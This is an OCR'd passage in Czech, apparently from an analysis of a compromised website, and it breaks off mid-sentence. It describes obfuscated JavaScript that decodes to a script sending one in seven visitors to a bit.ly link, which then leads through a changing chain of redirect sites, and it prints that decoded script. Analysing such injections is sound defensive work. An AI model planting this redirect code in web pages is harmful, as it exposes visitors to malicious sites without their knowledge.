
obvyklé, použil úmyslně nečitelný javascript kód,
který po dekódování přidával do stránky tento kód:
<script type="text/javascript">
var now = new Date().getTime();
if (now%7 == 0) {
window.location = "http://bit.ly/1glIErF";
}
</script>
Smysl je jednoduchý: v jednom ze sedmi případů
přesměrovat uživatele na adresu
https://bitly.com/1glIErF. Z této adresy je pak
uživatel přesměrován řetězcem dalších webů, které
můžou konečný cíl měnit. V jednom případě jsem